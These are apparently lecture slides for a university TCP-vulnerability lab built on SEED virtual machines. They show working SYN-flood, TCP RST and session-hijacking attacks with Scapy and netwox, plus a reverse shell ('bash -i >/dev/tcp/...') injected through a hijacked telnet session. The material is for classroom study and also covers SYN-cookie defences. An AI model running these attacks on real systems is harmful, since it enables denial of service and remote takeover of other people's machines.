# 实验一 TCP协议漏洞利用实验

王美珍、梅松、张云鹤

华中科技大学网络空间安全学院

#### 主要内容

- □ 实验目的
- □ 实验环境
- □ 实验内容
- □ 实验要求
- □报告提交

#### 1 实验目的

- □ 本实验的学习目标是让学生获得有关协议漏洞的第一手经验,以及针对这些漏洞的攻击。
- □ TCP/IP协议中的漏洞代表了协议设计和实现中的一种特殊类型的漏洞,它们提供了宝贵的教训
- □ 重点学习TCP协议的漏洞以及如何利用漏洞 进行攻击


#### 2 实验环境

- Ubuntu Seed虚拟机下载地址:
  - □ QQ群空间
- 虚拟机软件: vmware (15.5.0及兼容版本) + vmware tools
- ubuntu系统的用户密码 普通用户: seed 密码:dees 超级用户: root 密码: seedubuntu
- □ 实验采用一个虚拟机,多个容器来完成

#### docker容器的使用

- □ 容器查看
  - docker ps -a,可以看到已有一个server
- □ 容器创建
  - docker run -it --name=user --privileged "seedubuntu" /bin/bash
- □ 容器启用/停止
  - docker start/stop 容器名
- □ 进容器的命令行
  - docker exec -it 容器名 /bin/bash
- □ 删除容器(实验未完成前不要删除)
  - docker rm 容器名

#### 实验环境截图



#### 3 实验内容

- SYN-flooding攻击
- □ TCP重置攻击
- □ TCP会话劫持攻击

#### netwox工具集

- □ Netwox是一款非常强大和易用的开源工具包,可以创造任意的TCP/UDP/IP数据报文。Netwox工具包中包含了超过200个不同功能的网络报文生成工具,每个工具都拥有一个特定的编号。
- □ 系统已经安装


#### netwox工具集

- □ 运行netwox,输入3,可以按照关键词搜 素想要的工具
- □ 76 Syn-flood工具
- □ 78 TCP RST攻击
- □ 40 TCP会话劫持
- □ 0 退出netwox
- □ netwox 命令号 --help可以查看具体命令的帮助


#### scapy

- □ 功能强大,用Python编写的交互式数据 包处理程序
- □ 能让用户发送、嗅探、解析,以及伪造网 络报文,可用来侦测、扫描和向网络发动 攻击。
- □ 主要做两件事: 发送报文和接收回应
- □ scapy安装:
  - sudo apt-get install python-scapy

#### TCP SYN-Flooding攻击



Normal TCP 3-way handshake between user and server



SYN Flood: attacker sends many SYN to server without ACK. The server is not able to process request from legitimate user

#### TCP SYN-Flooding攻击

- □ 利用netwox工具
  - netwox 76 -i 172.17.0.3 -p 23
- □ 利用Scapy
- □ 利用C代码

## 用Scapy进行SYN-Flooding攻击

#!/usr/bin/python3

```
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
                       → 如何变成随机端口?
a = IP(dst="172.17.0.3")
b = TCP(sport=1551, dport=23, seq=1551, flags='S')
pkt = a/b
while True:
  pkt['IP'].src = str(IPv4Address(getrandbits(32)))
  send(pkt, verbose = 0)
                             合法用户还能访问,
                             DoS未成功,why?
```

#### C语言编写程序进行攻击

- □ 代码: tcp\_flooding.c, myheader.h
  - 构造IP首部
  - 构造TCP首部
  - 计算TCP校验和
  - 通过原始套接字(或pcap API接口)发送

#### SYN-Flooding攻击实施

- □ 关掉SYNCookie保护
  - sudo sysctl -w net.ipv4.tcp\_syncookies=0
- □ 查看服务器的连接状态
  - netstat -nat
- □ 实施攻击
  - netwox 76 -i 172.17.0.3 -p 23 -s raw
- □ 再次查看服务器的连接状态,比较跟上次的不同
- □ 从用户机telnet服务器,观察
- □ 停止攻击,再次观察

#### 观察些什么呢?

- □ 是否能连接到服务器?
- □ 原来的连接是否还保持?
- □ 服务器上的CPU、内存情况
  - 可以用top命令查看

## 针对SYN-Flooding攻击的防范措施

- ▶ 阻断新建连接
  - > 源地址过滤
- 释放无效连接
  - ▶ 监视系统的半开连接和不活动连接,超过阈值时释放
- 延缓TCB(Transmission Control Block)分配
  - ➤ Syn丢包
  - SYN proxy
  - > SYN cache
  - ➤ SYN cookie (Linux自带防Syn-flooding攻击)
  - Safe reset
- ▶ 启用SYNCookie
  - sudo sysctl -w net.ipv4.tcp\_syncookies=1

## SYN-Flooding攻击实验任务

- □ 分别采用netwox、scapy、C程序实施攻击,观察攻击过程中,伪造ip/不伪造ip,目标主机的连接、cpu等情况
- □ 关闭syn-cookies机制,用户主机是否还能访问目标主机的服务(比如telnet服务)
- □ 启用syn-cookies机制后,用户主机是否 还能访问目标主机的服务

#### TCP Reset攻击

- □ TCP Reset攻击可以终止两个受害者之间 建立的TCP连接。
- □ 例如,如果两个用户A和B之间存在已建立的telnet连接(TCP),则攻击者可以伪造一个从A到B的RST报文,从而破坏此现有连接。

#### TCP Reset攻击

#### 伪造TCP reset包

□ 要成功进行此攻击,攻击者需要正确构建TCP RST数据包。

|      | Total length                  |                    | vice              | of se                            | Тур        | Header<br>length | Version                 |  |
|------|-------------------------------|--------------------|-------------------|----------------------------------|------------|------------------|-------------------------|--|
| ⊱ IP | Flags Fragment offset         |                    |                   | Identification                   |            |                  |                         |  |
|      | Header checksum               |                    |                   | rotoco                           | I          | Time to live     |                         |  |
|      | Source IP address: 10.2.2.200 |                    |                   |                                  |            |                  |                         |  |
|      | 10.1.1.100                    | ldress: 1          | n IP a            | tinatio                          | De         |                  |                         |  |
|      | Destination port: 11111       | Source port: 22222 |                   |                                  |            |                  |                         |  |
| -тср | Sequence number               |                    |                   |                                  |            |                  |                         |  |
|      | Acknowledgment number         |                    |                   |                                  |            |                  |                         |  |
|      | Window size                   |                    | S F<br>Y I<br>N N | P <b>R</b> S <b>S</b> H <b>T</b> | J A<br>R C |                  | TCP<br>header<br>length |  |
|      | Urgent pointer                |                    |                   |                                  | sum        | Chec             |                         |  |

#### TCP Reset攻击


- □ Netwox 78号攻击 □命令: netwox 78 [-d device] [-f filter] [-s spoofip] □参数: □ -d|--device device device name {Eth0} ☐ -f|--filter filter pcap filter □-s|--spoofip spoofip IP spoof initialization type {linkbraw}
- □ 攻击成功的条件: 攻击者需要能监听到用户机 和目标机的通信,并且用该监听接口攻击

#### wireshark截包设置

Wireshark来观察网络流量,当显示TCP序列号时, 默认情况下会显示相对序列号,它等于实际序列号减去 初始序列号。如果要查看数据包中的实际序列号, 要右键单击Wireshark输出的TCP部分,然后选择 "协议首选项"。在弹出窗口中,取消选中

"Relative Sequence Number and Window

Scaling"选项。



## 利用scapy手动攻击

```
#!/usr/bin/python3
from scapy.all import *


print("SENDING RESET PACKET.....")
ip = IP(src="10.0.2.6", dst="10.0.2.7")
tcp = TCP(sport=46304, dport=22, flags="R", seq=3206705447)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
```

修改reset.py以后,执行python reset.py

#### Scapy自动攻击

```
SRC = "10.0.2.6"
DST = "10.0.2.7"
PORT = 23
def spoof(pkt):
                                                 old_ip.dst
   old tcp = pkt[TCP]
   old ip = pkt[IP]
                                                  old_ip.src
   ip = IP( src = *
             dst =
   tcp = TCP( sport =
             dport =
             seq
             flags="R"
   pkt = ip/tcp
   send(pkt,verbose=0)
   print("Spoofed Packet: {} --> {}".format(ip.src, ip.dst))
f = 'tcp and src host {} and dst host {} and dst port {}'.format(SRC, DST, PORT)
sniff(filter=f, prn=spoof)
```


#### TCP Reset攻击截图



#### TCP会话劫持攻击

- □ TCP会话劫持攻击的目的是通过向此会话中 注入恶意内容来劫持两个受害者之间的现有 TCP连接(会话)。
- □ 如果此连接是telnet会话,则攻击者可以 将恶意命令(例如,删除重要文件)注入此 会话,从而使受害者执行恶意命令。

## TCP会话劫持原理



#### TCP会话劫持攻击

- □ Netwox 40号攻击
- 命令: netwox 40 [-l ip] [-m ip] [-o port] [-p port] [-q uint32] [-B]
- □ 参数:
  - □ -l|--ip4-src ip IP4 src {10.0.2.6}
  - $\square$  -m|--ip4-dst ip IP4 dst  $\{5.6.7.8\}$
  - □ -o|--tcp-src port TCP src {1234}
  - $\square$  -p|--tcp-dst port TCP dst  $\{80\}$
  - $\Box$  -q|--tcp-seqnum uint32 TCP seqnum (rand if unset)  $\{0\}$
  - □ -H|--tcp-data mixed\_data mixed data

#### wireshark截包


要伪造发下一个包,需要根据从服务器返回的最后一个报文中的nextseq、ack来伪造。最后一个Telnet数据包内容如下

```
🕽 🥽 📵 118 2019-04-18 07:21:17.449048 192.168.183.155 192.168.183.140 TELNET 100 Telnet Data ...
                                                                                                                                       0 Win=14720 Len=0 TSval=2545334 TSecr=2544427
 90 Transmission Control Protocol, Src Port: telnet (23), Dst Port: 42905 (42905), Seq: 2354601301, Ack: 3564374010, Len: 34
      Source port: telnet (23)
 91
 92
      Destination port: 42905 (42905)
                                                                                                                                      2 Win=14720 Len=0 TSval=2545404 TSecr=2544496
      [Stream index: 2]
 94
      Sequence number: 2354601301
 95
                                                                                                                                      5 Win=14592 Len=0 TSval=2544620 TSecr=2545517
      [Next sequence number: 2354601335]
 96
                                                    =seq+tcph_len+data_len
      Acknowledgement number: 3564374010
                                                                                                                                      6 Win=14592 Len=0 TSval=2544666 TSecr=2545574
 97
      Header length: 32 bytes
 98
     ▶ Flags: 0x018 (PSH, ACK)
                                                                                                                                      7 Win=14592 Len=0 TSval=2544709 TSecr=2545617
      Window size value: 114
100
      [Calculated window size: 14592]
                                                                                                                                      8 Win=14592 Len=0 TSval=2544758 TSecr=2545665
      [Window size scaling factor: 128]
     ▶ Checksum: 0xccc0 [validation disabled]
                                                                                                                                      0 Win=14592 Len=0 TSval=2544822 TSecr=2545729
     ▶ Options: (12 bytes)
    ▶ [SEQ/ACK analysis]
                                                                                                                                      4 Win=14720 Len=0 TSval=2545730 TSecr=2544823
107 ▼ Telnet
                                                                                                                                      1 Win=14720 Len=0 TSval=2545738 TSecr=2544831
                                                             .p[04/18 /2019 07
                                                                                                                                      3 Win=14720 Len=0 TSval=2545738 TSecr=2544831
112
                                                                                                                                      6 Win=14720 Len=0 TSval=2545776 TSecr=2544868
113 2019-04-18 07:21:16.83192.168.183.155
                                               192.168.183.140
                                                                     TELNET
                                                                                  201 Telnet Data ...
114 2019-04-18 07:21:16.83192.168.183.140
                                               192.168.183.155
                                                                     TCP
                                                                                   66 42905 > telnet [ACK] Seg=3564374010 Ack=2354601301 Win=15744 Len=0 TSval=2545776 TSecr=2544868
118 2019-04-18 07:21:17.44192.168.183.155
                                               192.168.183.140
                                                                     TELNET
                                                                                  100 Telnet Data ...
                                                                                   66 42905 > telnet [ACK] Seq=3564374010 Ack=2354601335 Win=15744 Len=0 TSval=2545928 TSecr=2545021
119 2019-04-18 07:21:17.44192.168.183.140
                                               192.168.183.155
```

#### 构造报文

- □ 将`ls`转换成16进制并加上`\r`的16进制数得到6c730d00
- netwox 40 --ip4-src 192.168.183.140 ip4-dst 192.168.183.155 --tcp-src 42905 -tcp-dst 23 --tcp-seqnum 3564374010 tcp-acknum 2354601335 --tcp-ack --tcp window 114 --tcp-data "6c730d00 "
- □ --tcp-data 后面就是我们要注入的命令

#### wireshark截包看发送的报文



#### 服务器的响应--Is的执行结果

```
🙉 🖨 💿 220 2019-04-18 07:24:42.975163 192.168.183.155 192.168.183.140 TELNET 494 Telnet Data ...
▶ Frame 220: 494 bytes on wire (3952 bits), 494 bytes captured (3952 bits)
▶ Ethernet II, Src: Vmware f4:a6:0a (00:0c:29:f4:a6:0a), Dst: Vmware 19:83:b8 (00:0c:29:19:83:b8)
▶ Internet Protocol Version 4. Src: 192.168.183.155 (192.168.183.155). Dst: 192.168.183.140 (192.168.183.140)
v Transmission Control Protocol, Src Port: telnet (23), Dst Port: 42905 (42905), Seq: 2354601335, Ack: 3564374014, Len: 428
  Source port: telnet (23)
  Destination port: 42905 (42905)
   [Stream index: 2]
  Sequence number: 2354601335
   [Next sequence number: 2354601763]
  Acknowledgement number: 3564374014
  Header length: 32 bytes
 ▶ Flags: 0x018 (PSH, ACK)
   Window size value: 114
  [Calculated window size: 14592]
  [Window size scaling factor: 128]
 ▶ Checksum: 0xf726 [validation disabled]
▶ Options: (12 bytes)
▶ [SEQ/ACK analysis]
Telnet
  Data: \033[0m\033[01:34mDesktop\033[0m \033[01:31mopenssl 1.0.1-4ubuntu5.11.debian.tar.gz\033[0m \033[01:3
  Data: \033[01;34mDocuments\033[0m iamServer.txt
                                                        openssl 1.0.1-4ubuntu5.11.dsc
                                                                                                 \033[01;34mTemplates\033[0m\r\n
  Data: \033[01;34mDownloads\033[0m \033[01;34mMusic\033[0m
                                                                          \033[01;31mopenssl 1.0.1.orig.tar.gz\033[0m
  Data: \033[01;34melggData\033[0m \033[01;34mopenssl-1.0.1\033[0m
                                                                          \033[01:34mPictures\033[0m\r\n
                                                         ..ls...[ 0m.[01;
0040 d9 08 6c 73 0d 0a 1b 5b 30 6d 1b 5b 30 31 3b 33
     34 6d 44 65 73 6b 74 6f 70 1b 5b 30 6d 20 20 20
       0 65 78 61 6d 70 6c 65 73 2e 64 65 73 6b 74 6f
     70 20 20 1b 5b 30 31 3b 33 31 6d 6f 70 65 6e 73
    219 2019-04-18 07:24:42.97192.168.183.140
                                                   192.168.183.155
                                                                          TELNET
                                                                                       58 Telnet Data ...
    220 2019-04-18 07:24:42.97192.168.183.155
                                                   192.168.183.140
                                                                          TELNET
                                                                                      494 Telnet Data ...
    221 2019-04-18 07:24:43.17192.168.183.155
                                                                                      494 [TCP Retransmission] Telnet Data
                                                    192.168.183.140
                                                                          TELNET
   222 2019-04-18 07:24:43.58192.168.183.155
                                                    192.168.183.140
                                                                          TELNET
                                                                                      494 [TCP Retransmission] Telnet Data
    223 2019-04-18 07:24:44.35192.168.183.155
                                                    192.168.183.140
                                                                          TELNET
                                                                                      494 [TCP Retransmission] Telnet Data ...
   226 2019-04-18 07:24:46.03192.168.183.155
                                                    192.168.183.140
                                                                          TELNET
                                                                                      494 [TCP Retransmission] Telnet Data ...
   229 2019-04-18 07:24:49.3(192.168.183.155
                                                    192.168.183.140
                                                                          TELNET
                                                                                      494 [TCP Retransmission] Telnet Data
    230 2019-04-18 07:24:55.85192.168.183.155
                                                    192.168.183.140
                                                                          TELNET
                                                                                      494 [TCP Retransmission] Telnet Data ...
   231 2019-04-18 07:25:08.94192.168.183.155
                                                    192.168.183.140
                                                                          TELNET
                                                                                      494 [TCP Retransmission] Telnet Data ...
    263 2019-04-18 07:25:35.12192.168.183.155
                                                    192.168.183.140
                                                                          TELNET
                                                                                      494 [TCP Retransmission] Telnet Data ...
    282 2019-04-18 07:26:27.47192.168.183.155
                                                    192.168.183.140
                                                                          TELNET
                                                                                      494 [TCP Retransmission] Telnet Data
```

#### 用scapy进行TCP会话劫持(手动)

```
#!/usr/bin/python3
from scapy. all import *
print ("SENDING SESSION HIJACKING PACKET....")
ip = IP(src="10.0.2.6", dst="10.0.2.7")
tcp = TCP(sport=59896, dport=23, flags="A", seq=1036464067,
ack=900641567)
data = "\n touch /tmp/myfile.txt\n"
pkt = ip/tcp/data
send(pkt, verbose=0)
               Data not arrived yet
          x+1
```


Injected data

Data already arrived

#### Scapy自动进行会话劫持攻击

```
SRC = "10.0.2.6"
DST = "10.0.2.7"
PORT = 23
def spoof(pkt):
  old ip = pkt[IP]
                                     telnet:输入命令一次发送1个
  old tcp = pkt[TCP]
                                     字符,服务器回显
  ip = IP(src = ??,
          dst
                                     客户端自己可能还在输入数据
  tcp = TCP( sport = ??,
          dport = ??,
          seq = ??
          ack = ??
          flags = "A"
   data = "???"
  pkt = ip/tcp/data
  send(pkt,verbose=0)
  ls(pkt)
  quit()
f = 'tcp and src host {} and dst host {} and dst port {}'.format(SRC, DST, PORT)
sniff(filter=f, prn=spoof)
```

#### 会话劫持后



#### 会话劫持有没有更严重的后果?

#### 反向shell

- □ 客户端监听,Server向Client建立连接
  - □ 攻击机10.0.2.4(客户端): nc -lvp 4567
  - □服务器10.0.2.8:
  - □ bash -i >/dev/tcp/10.0.2.8/4567 将bash的输出重定向到攻击机的 4567,标准输出用描述符1表示,bash-i:代表交互性
  - □ bash -i >/dev/tcp/10.0.2.8/4567 2>&1 将错误输出也重定向到TCP 连接
  - □ bash -i >/dev/tcp/10.0.2.8/4567 2>&1 0<&1文件描述符0表示标准 输入,表示从tcp连接获得shell的输入
  - □ 在攻击机上输入命令,该命令在靶机上运行,并且在攻击机上显示命令执行的结果

#### TCP反向shell攻击的效果

#### 攻击机(10.0.2.4)上:

#### 800

seed@Attacker (10.0.2.4):~\$ pwd /home/seed seed@Attacker (10.0.2.4):~\$ nc -l 9090 -v Connection from 10.0.2.8 port 9090 [tcp/\*] accepted seed@Server (10.0.2.8):~/Documents\$ pwd pwd /home/seed/Documents seed@Server (10.0.2.8):~/Documents\$

连上服务器

这些命令是运行在服务器 上,可以用ifconfig命 令查看ip确认

#### 目标机(10.0.2.8)上:

会话劫持注入 命令

seed@Server (10.0.2.8):~/Documents\$ pwd /home/seed/Documents

seed@Server  $(10.0.2.8):\sim/Documents / bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1$ 

#### 4 实验要求

- □ 按照实验指导手册,使用本实验提供的虚拟 机完成实验内容。
- □ 通过实验课的上机实验,回答超星平台的问题, 提交作业。
- □ 本次实验不需要提交报告
- □ 注意保存实验过程中的截包数据和屏幕截屏 ,超星平台作业需要提交。

#### 参考资料:

- □ 杜文亮 计算机安全导论:深度实践 高等 教育出版社
- □ SEED实验室网站:

http://www.cis.syr.edu/~wedu/seed/

□ Scapy中文手册

https://wizardforcel.gitbooks.io/scapy-docs/content/